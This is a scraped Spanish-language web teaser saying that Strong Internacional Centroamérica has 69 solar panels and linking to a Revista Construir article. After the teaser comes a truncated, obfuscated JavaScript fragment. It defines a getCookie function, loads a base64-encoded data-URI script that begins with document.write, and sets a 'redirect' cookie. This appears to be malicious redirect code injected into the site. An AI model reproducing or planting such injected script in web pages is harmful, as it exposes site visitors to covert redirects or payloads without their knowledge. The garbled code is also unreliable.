
Strong Internacional Centroamérica
cuenta con 69 paneles solares
de última tecnología.
PARA LEER LA NOTA COMPLETA DE LA REVISTA CONSTRUIR
HAGA CLICK
AQUÍ
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=([^;]*)”));return
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUo
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}